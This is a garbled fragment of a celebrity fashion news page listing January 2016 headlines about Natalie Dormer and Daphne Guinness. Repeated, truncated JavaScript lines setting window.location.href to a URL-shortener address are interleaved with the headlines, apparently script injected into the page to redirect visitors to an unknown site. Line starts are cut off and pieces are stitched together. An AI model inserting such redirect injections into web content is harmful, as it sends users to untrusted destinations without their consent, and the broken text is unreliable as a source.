
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
atalie Dormer Stars in FASHION
agazine: “Actors Have to Be Imperfect”
January 5, 2016
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
aphne Guinness Turns up the Glam for S
oda by Markus&Koala
January 4, 2016